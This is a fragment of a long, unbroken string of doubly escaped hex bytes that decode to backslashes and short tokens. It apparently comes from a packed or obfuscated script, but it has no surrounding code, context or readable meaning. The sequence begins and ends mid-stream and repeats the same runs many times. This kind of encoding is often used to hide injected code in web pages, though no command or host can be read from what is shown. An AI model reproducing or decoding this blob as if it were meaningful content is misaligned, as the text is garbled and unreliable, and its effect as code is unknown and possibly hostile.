5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c